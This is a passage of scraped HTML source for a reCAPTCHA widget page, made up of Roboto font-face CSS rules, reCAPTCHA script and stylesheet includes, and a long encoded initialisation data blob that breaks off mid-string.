  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IUWU2zuYw-8z6K6rBMlCTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IUWU2zuYw-8z6K6rBMlCTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IUWU2zuYw-8z6K6rBMlCTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\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[base64]/[base64]/DjMKBHMO/wqYdwogYLXAqwrwjDMKSw4gbE3kJwrQKwoHDoW3CvcK0RUMyw5fCjTRAGsOCworDnMOhwpfCjFXDr8KZbxZLwpvDgkZFEMOMwop4wrPCtcOcw7NCw7oyw4DCgWwQZw/CjcKxMCJKwrjCv8KBGRlYwprCsXLCqCYjMgzCl0k4JTrCrHPCiBV7ME3CrMOOw5zCnyzCpksSI8OZw5wmJcOFwpMww7PCvcOYciUMwqTCsW/[base64]/DrGEAecO2BRLCgcO7w5zCoCozwpXDp1dQNcKQAmUPZlnCiMKiwrBmRxLDq8KrwoHCocKbwqUuwpvDosKCw6/DsXDCscKQw7zDpmnCi8KXw4jDlcOmMH/DqsKaCcOMwqgiZsOsX8O2VsOeYnYpw61gZsOtQTPDo07DmSDDlsOoQU7CsV7DtMKZw5HDqXvDnsObwqspalUJwpIqw4McwobDhsOCdsK5dcKsIU/DqsK0csOHEDFUwojCo8Ogwr3DvcOEw6XDmcK3wppPwo3DtMKWS8OwLsKtw7QTwqcfwrYKNkTDucOMZsOOw5VMw6Buwr8uJDZew7Ziw6k+J8O7HH1iwqrDtsOtw5zDgsKkYSzDkSXDpgvDmUHCocKlGsOeLynDqsOHLcKtw5tQOT7Di3DDnDnCklEVwqbClGoUwp/CqcOdwpx4wpsuKE3CsMOJwoAEBFo6XcKewrLDqsK4LsOsDMKTw4ZjBcOrw6fDpsKLDxtvw5HCqSJQQBxZw6bCk8OlGsO0ez3ChFBAwqhXO2vCj8Klw5NvVRFBLMOCw4gSZMKpGsKZwoNKw4pEIR/CplREwqDCtcKzF0YCw6U0w6sjF8KMw7nCuC7Dq8O4UsOMwr/CgBRaL0jDjcOJwrjChU3DlnUWw7BLHU3CscOHwoweR8O2C8K9AwR+w6/DtAJMw7FeYVTDiMOzG0xSwqgKw47CscOWw6ArwpzClMODRsKsw44yVSVTSmdqbsOODcO2woUYw4s5w7dTOsO2bDJJNzsHw7nDrzjDqsK/CwwITEYUw5nCuEhPe3BELWDDp13CiTEqaVkNwovDvFPCvGxse3pXd1AqRcKCw5YzIA7CssKrwrcEwoEQUcO4BsK1Hw9JBsO/woVSwoxJw5HCo8OTYsOJF2HDucOtAMKXwoTChzV8w7PDtxLChzTCuMOuw6LDicOowqE9w4kdWggFwq15Z0FBwp3DpMOIFMKuw5TCmcK2w7sGHMKYSTYaw4NtJcK/w4s9w4leQMKUw6kfw7IdwpvCocOMBAXCmBfCvMOVw6TCvFxkIsO2w6rDqg4zLHPDv0UVw6wmAsOUwr9vfErDq8KbeBIfw6h8ZMOzw5fDlMKWHsKQTcKtw77CosKRSgoVw6gcbsKLS8OQwrbCik/[base64]/CuDfDrnPDv8Oxw7d2w4LCrC3ChXcCwq4fw7R9B8KtdsOIw5xIwoZJw6zCiWnDqTIew4fDp3rCnw3Dl2gEwpbDvMOlw7pJbivDhzzCmsOYw5Ajw53Dk8K5wq7CvxvCuMKOwo7CscOpw74GUD3Cin/DuQg/EUXDqmIPw7sHw6HCn1fCvF3CqsKQworCriM3wp/CjsKxwo85HsOywqh+Pk/Dn3F6QMKWw5Uqw7/Cr8OgwpnDpcOyPQXDhsK/woDChSTDpcK9EsOUw4bCssKuwr/Cs1Q5HcK4SFB3w795wqguw5EOwrBxwqjDrkhXVsOwwqxIw4tHOGgUwojDkBbDoMO/wpXCtyLCiMOCw6TDqcOQcHNUZnNKNU0GMcOGwo/[base64]/YcKCwqklfMOBDsOTwqfCvcOPw5/DoghuEsKfbMKWcjLCjUsewo8pwpglQcKswo/CigLDtUBoWMOwe8KnwrhIEWQgXz4UYMOAwofCkQXDj8KkwpPCm3M2GX1sGjQiwqYGw5LDoSpswqzDvz7CkGfDn8OZCsOCHMKhwppnRn/DgcK3eQvCg8O8w4LCjxjDiWJOwovCigIgwqPDjzvDv8Ojw4pjwrDDhcOZw4hFw4MNwqtKwrUwJ8KrKMOCEWfDhMKTEHYOR8Kjw6gww4PCk3zCljRmw7jChcOVwrk6MMKdJybDu8O3NsKBaCLCrQfDs8K/U31lLmXChcOqXk7Cg8ORwoHDnwLCpTrDj8KBwpRGARc3I8OnX1N4w5kKw5tPDsOPwqNkUiXDrsOSw4HCqsKaV8OEwpZvbxLClg/DgMKJYsOJw5HDusKNwpbCvsOFwpXCv2trwo8Kd2HChgBmemvDljTCm8KOw7/DhksnwrdYw50vwoQ5TMKFb8O7Ey3DrMKyw749VTZWOcKeMDYJecK8wr5SZ8OIL8KBT8KUdFjDjkFzMsKdw7ZGwobCicKCwqvDnsORUCE3w7dqPsO0wpnDpsKRKcK3E8Kuw6VDw6l7woTDpn3ChMK1D0oeb1/[base64]/DjWPCtyLDkhnDnU42woHDmQnDiMOXCD03AsKFwoMBw5obw4/[base64]/V8OlZcK2w6FJSgXDuSTDngRbw4tlQWLDjsK4X8K0w5ooTcKwTsKiKnrClsOObMKjwqPCmsK/EhxQwp11wovDqXVswp7DvRBxwoDCgMK2LUBqByFWEsOXND/DlxY8Ak0oERbCjjLCj8OrQnZ8w6E3KMOtIMOPWcOXwqoyw6PDrGkGYi7Cgk8GbwUVw7QRMHbCsMOVdH3CqWpIwpYCJi0Kw5bDnsOPw4HCmcO9w51uw53CgwZfwrjCi8OYw7TCmMO5YQsdNMOlQnDCocK/PsOaLHHCsCISw77CucOcw6bDt8KSwpYpfsOaBBHCvMO3wrARwrTCqjbDlsOMHsOwOcOiBcK8RERTw5QWBMOdDXTDlcOAIjvCsGDDjTsxQMOtw7ENwplIw59Ww5BRwopQw55ELkp7wpt/w4hfTWvDtcKKFsKxScKcM8KhEsOCb0jDvikww7wWe1nCtcOScE0RRcKxBx/CqcOPcMO1wrvDv8K9ez7Di8OlJjbCmsKHw4DCgMOowpAYQMKywo8wGCvChgrCr2vCgsOlasKzLcOhRld/wovCihRvwq/Csy0DB8KCw5JtLFMCwr3DucOpLcK1GRElV1/DmsK1w7BPwpDDmWLClXPDhVjDvUAtwofDlMONwqonZcOOwrzCt8Kww7QaZcKcwrPCkcK7SMKXRcOgw4BHAXpnwpfDiGbDi8OsWsO/w6EMwrZzO8O7fsKcwpEzw5l2aA/Dvzh/[base64]/[base64]/CnMOSCsO0N8ONwoR4YMOLw6fCrsO0wqXDjDccNSfDqVhKw7hRwoclWMKcw6DCosKwwrtjw5LCvwJbwpnDmcKlwrXCqlgIwolGwoZSBMK8w7/CvC7CqmzChcOFWcKXw4LDtcKqB8O/[base64]/DjhJHecKjwqlBFDPCuSPDrcKqwrHDh8Odw5BpwqDCuWJ4GsOqw51NwoJBw5pxw7nCg8KxKsOOwrXDicKkf0gdYSXDv0ZuM8KswrhSK1U/Ik7DkALCrcKiwrg0bsKUw5YMOcOvwpzDvMOYQsOuwps3wo1ewobDtETCqA3CicKoE8K9asKLwo/DnH4aRSolwpHCksOFAcKOwqAKbsOMf23DhcK4w5/Cr0PCiMK4w4jDvMOoFsKNXAJ9WcOLIxsHwq5Cw73CpUtKwrB7wrBBainCrsKew5B7AsKEwp3Cvjx0R8O4w7TDmH7CtCwzw7sawpIMIsKDUG4RwpzDrsOWPWVKwq8yw5nDqjlgw6zCsBUiS1LClyA4P8KEw53DlF1+LcOWaFc7FcO4EAcnw7TCtsKUUxXDhMOCwo/DtAImwrLDucOxw45Ew63DtcO/KsOONw1Gw4/ChgPDrQYUworCkAxpwqXDvcKYK18YMsOZDj5hTFvDksKKVMKdwrvDoMO+d1MzwoleAcKXTsOfCcOBAcK8LcKUwqTDqsOzUVvChDZ9w6fCjcKsM8Kcw6ZJwp/DgMOfBWBgbsKcwobDqcOVclcDQMOQw5J/wr7DtSnCj8Oaw7UATMKBY8KjBsKlwq3CrcKkfWhIw4ITw68dwoLCgVTChcKnG8Ojw7/DticEwrJTwrJKwp16wp7DokHDh17DpHZdw4DCvMOQw5fDrXfDt8O9w53DggzCoxTCl3rDqcOvcRXCnQDDmMOGwqnCt8KCPsKTacKpI8OnP8OXwpfCpcO8wo7DiUsvDykLX2BWcsKbLcOLw4/[base64]/Dp0DCtsOzKMKnwrRWEi8zEBXCuRAALxrChQTDplQ8w4FOw7HCgT1NRMKYAMKufcKwwprClQlABm3CtMOHwqMxw4ALwp/Cg8K0wrdKWkoCcMK+ZsKuwpNAw4xiwpkJRsKOwrhTwrF4wo8PwqHDjcOUJMOrBRQ1wp7Ci8KpRMOKISjDtMO6w5nDqsOrwphzVsOEwo/DvxbCgcKVwo7DgcKrScOUworDr8OWAMK3w63CpcOLcsOKwrFvE8Kow4nCucOqZ8O8OsO0AA7DsnsRw7VVw67CqMOYHsKMw7bCqHNCwr7CpcKKwpJSVgTChMOXL8KXwqbCuynCqhk+wp0VwqMEw7NEJBXDlHALwoLCj8KUbsKYRE/CvMKgw6EZw5rDoSZnwp9/MC7CgX3DmhI8wpgTwpx5w5wdQEbClcO6w48FUQ5Mc1ZaRmVpLMOgfRg0w7F5w5nChMOxwrFMEGNcw4gFDAJvw5HDh8OeIVTCo3xWN8K6Zl52LsOFw7HDi8OAwrwDTsKgbFwhNsOVeMONwqRlS8KZawvCo8OHwpTCkMO8fcOVZy/DmcKGw7jCp3/DncKlw7M7w6oXwo/[base64]/CgMKPag/Ct8KVwpbDk8OTSFUNFlI4w5lzwrxzw6BBwr5VKn3Dl0vDvhXDg3o9X8KICgQ5w5ItwpXDom/CocKywr47RMK9XH/[base64]/Dk2vDtRjDtMKCwpnDocOGDMK0ScOEwphrE8OvfMKHw4kJI2PDtV/CgsOlw5fDvwA8IsKow58Be3gMHj4Vw7PCvw3CvT8lNF/CtGzCu8KqwpbChsOqw53DrFZVwo7Cl0TDr8O7woPDhUVNwqhOBsOGwpXCkHkgw4LDs8KUw5AuwrzDsFHCq2PDmHTDh8Kdwq/DknnDusKSI8KNGzXDhsK5SMOzNDxPQsKlYcOSwo7Dt8K5McKswpvDl8KDccObw6Jnw6LDi8KKw7FMFHnCgsOawppBSsOsVm7Cs8ObLRzCsi9zcsKwNjvDqgw4HsOgU8OMMsK3U09iQDQ6w6/Dl1AswqMXMMOBw6nCiMOjw5dRw6pBwqnCuMODYMOhw4hldizDqcOoGMO0wr4+w7JHw6fDgsOqwrcVwrfDgcK/w4Vyw6/[base64]/DoQXDg0fCtxnCjMKhwr/Ci8KqIEfDkgxjfcOrwoDCrE5nVSl0OGdnR8OUwpZOMjwZB1JEw7gzw44vw6twH8KAw4gZK8OCwqgLwpzDisO6N3spGwDCqgVpw7zDtsKiI2cqwop7KMOew6DCp13DvxFuw4QTMMOHHMKgDAfDjwDDmsOKwrzDi8K/fD8qBSEDw4Qwwrx4w63DqMOLekjCm8K7wqxSahBlwqN2w4fCmMOkw4ExGMK0wr3DmiTCgTVFOsOIwrhtHMK7MmnDmMK8woJYwovCtcKfbjDDncOrwpgow41zwprDgzIue8OAGCVlG0DDgcKOdy4GwoDCkcOZNMKWw7HClBgpHMKOOMKNw5jCklAGB2/ChTMSYsKmAsOqw4BMJAHDlcOFFj9pBQdsWxFECcObEmDDnxTCqkIwwpPDlVtuw61wwojCpkDCgQJTBTvDosOdYE7Dk3IPw6HDqiXCocO3U8K8dyZgw6/DkmDCl2N6wpHCgsO7KcOPCsOiw4zDh8OIY1NhDljCpcODSDHDqcK9DsKdScK+EjnCqnxYwpDDuh/CqwfDpxw5wo/DtcK2wqjDmF56SMOzw5gBF18KwpV0wr8sL8K0wqAawo05c0FBw4wafMKGw5nCgcKAw6wOAMOsw5nDtMOOwowPGRbCrcKFb8OGMT3Cmnxbw7bDtWLCjRRAw4/Cg8K2LcKnPA/Cv8K9wpUwJMOzw5XDqxh9wrIVBsOJasOBw6PDgMKcGMKFwohSKMOaPcObMXVtwpTDgTPDtibDnhXChyfCmyBlTk88RUFTwp/DvcKUwpFRTsKiSsOaw6fCjnrDpcOUwrRvDsOnXXR8w5oow7cHKsKtJywiw7YnGsKvUMOKTFrChFouC8OfMXrDng9oH8OlZMOHwphjFMOebsKhaMOXwp1uSyguNyLDrnTDkz3CqVE2FVnCvcO2w6rDusOYJx7CihXCu8Olw5/DkwDDpsOTw5VfezzCm1Y3B1/[base64]/CgWd9KATDqsO0wozDli3CkMOXwoNcw6vCsl8Bw5jCpCQ/Z8KLbn/[base64]/CgmcVwotJwrA6dcKNwqUeCTLCoVh/TB92E8OZwoXCj3pidAdMwqHDsMOTDsKJwqLDo1fDr2rCksKUwpIsTxljw40fScKCdcOEwo3DinJuIsKrwrsQMsO9wq/DmEzDiVXCo3I8X8OIwpwcwr9RwpNvUGbDqcOeVllyHsKhfXMgwqcNEm3CrsKDwrJbR8KXwp01wq/ClsKww6FzwqzCgQbCp8ONw60jw6DDnMKwwqhiwrh8R8KIH8OESRB9w6DDj8O/w4fCsEjDphpywrDDrG9nPMOSDx0uw41Qw4J1NQrCuVpWw5EBwqTCtMKsw4XCgjN2YMKQw7nCqcOfNcOgC8Ofw5I6woDDssOUS8ODTMO/SsKnLRvClzQXw4jDoMKVwqXCm2XCiMKjw7lnHC/DvW93wrxmWELDmgTCuMOkcmZebcONKcOdwpnDiGpfw5TCjRPDrwLDhsO/wrosawXCtsK0dTJ4wqshw70Uw5jCs8K+eVVNwoPCpsKVw5ASUHLDh8Krw7HCu0JLw6HDisKpJzRedcOdOsOEw6vDqWrDr8O8wp3ClcOdIMK2Z8KoCsOsw6nCn0vDqEZBwo3CimJsJTk0wo1/WmYpwrHDkhLDtsK4BsOndMORaMOCwqvCksO/PsO/[base64]/DtcKWFsOEwofCh8KkHVnCrmDCnDXChnTDsCsFw7I7FsOVaMKkw64gX8K7wpXCmcKnw5AzIEnDpMO/PU5LB8OhZcOveArChU/[base64]/CqBRHY8OXw5rDqlnDnMK9Mi/Cv35xwpDDrsOswoVfwpcdd8OBwrnDssOfJTBTST/CtggUwo45wr1ZA8K1w6/DssOaw59bw6JqfX8EDWTCr8KqBTzCmMO4Q8K2Ai/[base64]/[base64]/CmMKEA8OLfMKJwqjDk23Csy1ewpfDh8OJw4kqw7pOw7/CrcKOZQDCkhZ2NUDDqRDCkBPDqG5mJEHCrcK4Mk8lw5XCpB7DhsO7AMOpCUh0fcOiVsKVw4/CnEfCisKBHsKvw77CpcK/w65HIwfCtcKow75Xw6LDhsOYM8KecsKQw4/[base64]/DrzbCpcOZw5Jdd2szw615R8Kxcn4Gw4AfEMKjwqjDvGJ/E8KfecKtdMKDLMO1PADDiFnCj8KDYsKiKm9Nw4VhDhXDocKMwp5gScKCFMKBwo/DjQ/CjgDDrA9DEsK6A8KPwoXDiVvCmCJYUCXDi0M8w6BVw5REw4fCqnTDuMOydGDDt8O2wrdKPMK6wqzDpkrCrMKMwqcpw7VGHcKKesOeI8KTdsKvTsO3dRXCvEjCv8Kgw6rDuCDCrGc8w4UJLGXDrcKtwq7DgsO9YmvDgx7Dm8KzwrzDg2xJWMKzwpYKw7/DtSzCrMKpwpEMwq0fXWfDrz0BShvDrsKgU8O2PMKtwq/DpBYLe8OOwqAIw6fCoVpoZcK/wppkwpfDkcKSw4tHw4M2DRBDw6oML0jCk8KfwotXw4fCvQUAwp5ETwJsZgvCplxOwqrDnsKPacKIBsOhUh3ChsK8w6nDrMKsw79CwoQaICLCuSLCkx1gwoPDrGYjMlzDslM+YB0tw4DDosK/w7ZSw7HCh8OwTsOwQMKjLMKmHEpawqbDmCfDnjfDkQrCiGLCnMKzBsOmRG4FL2RgFcOYw6Nvw41cXcKLwrHDnDY5QxkKw6TCjxlQJwLCsXdjwqLCkBUZScKWRsKxwrfDqGdnwqYsw63CssKkw5/CoxQxwq9Vw7JtwrLDoRwYw7pDAmQwwoguOsOlw43Dh34Nw48SJ8O5wo/CqsOhwqPDq3xhFXAYDQjCsMKkYRfDlBF5d8OKeMOfwq0Xw7bDrMObPEJaZ8KIR8OKZsOPw5lIwq7DgMO5IsKZIsOjw4tCcDkuw7V8wqF2WWEUEn/CtcK5dWjDvsK+wp/CnSjDosOhwqHCpBFTf0Uow5fDncOICWs6w7BBLggmAlzDtiklw4nCjsORGE4fbmMpw47CrxXCij7Co8KZw57DlAIXw51Qw6xGJ8Kpw43CgU5Bw691W391woAwI8OsDCnDizw/w4lCw7TCulREF054wogEHcOLGHpGccOGcMKbA0dLw4jDusK1wrJWLGzCijzCoH7DrlFwLRbCtgDCpsKVCsO7woU/YDcXw4IaOXbCqidbXTIWOyVNWBwIw6cUw5BIw5BeWcKzC8OqUHTCqxNfICrCqsOWwrrDk8OSwpBbdsOyEG7CmlHDuWRWwqxXWcOucC1/[base64]/P8K9w589w4nDicOCw4/Cl8KKQ8OgwoZuw5zCkRvCicOUwq/DuMKawpBtwoIZSVZIwpEFKcOrCsOdwrwuwpTCmcOsw7sdLx7CmcKQw6nClx3Dn8KFOcOWw5PDp8O3w4/Dl8Kxw5TCnRFfExokL8ObMnXDoAzCuGMmZEQXVMOUw7bDgMKZWsOtw68tKMODRMKCwr0jw5Q2Y8KMw4EBwrPCuHIAdFE/wp/CmVzDt8O3O1vCgsKIwoIrwovCgx3DhhIVw5wKIsK/wqo4wrsUBUPCtcKLw5kHwrnDuCfCq3hQGEDDtMOADB0wwqU9wrIwQRnDhlfDjsOLw6Auw5XDoFghw4UQwphrFFLCrcKhwqYkwqkVwpRUw7dTw7xmwrA8QiU6wo3CiS/DqMKfwrrCsFU8P8Kgw5DDiMKIDAk0NRPDlcKWZBrCosOtN8OOw7HCvkQoWMKIwqQIXcK6w5FiXsK9P8KaW2V0wqvDjMOawqDCi1Zywr9awrHDjTDDs8KHRQFuw5NIwrlLACrDocOCXHHCoW8iwp9aw5Y5QcOnTS8ww5nCr8KqPMK+w4VFw49RcC0hRB/[base64]/wrkkw6XCi8O5w5fDkcKJGg7DrBDCjjDDoFTCrsOxOzXDsygcGsOdwpkfM8O9GcOlw7MDwpHDkgbChEUgw4TCjsKHwpZWU8OrGyg8eMOKPmfDow/DosOvNScIUMOedhs8wot1TlfDh3kgOF/ClcOswpZZFkjCrQnCn2LDm3UJwrJmwoTDqsOdw53DqcKKwqbDlxTCssKGHWbCn8OcG8KnwocFHcKgaMOSw6t0wrATLxvDjBHDi1E+MMKmLF3Cqz/DjHYCcyhww6gAw4lpwrAQw6fDgFbDlsKOwrk7f8KDAHPCiQESwr7DgsOFQk9Ra8K4P8O5QUjDlsKjFTBBw6YjfMKsTMKxHHowMMO7w6XDo11vwpkMwojCqEHCkTvCiiAIS2zCh8ONwrHCtcK3bUfCucONaVFrN3B4w43DlMO4OMKpKR/[base64]/Co8KQZMKNPcKcw5LDpwTCpD/Dq8OywobDhWtzw43CgMOAw7MAPcKwe8ObwrvCmBzChQ3CnhsMeMKlQn7DizR7O8Kcw7kaw7RyQcKaTzIzwovComZOcS41w6XDpMKhNRnCjsOZwqnDhcOiw7JAHUBiw4/CusK4w6QDOsKrw5zCtMK/C8Kowq/CmsK8w7HDrxYKE8Ohwr1Dw7t4BMKJwr/CicKgESTCtMOjcgHDncK1KGj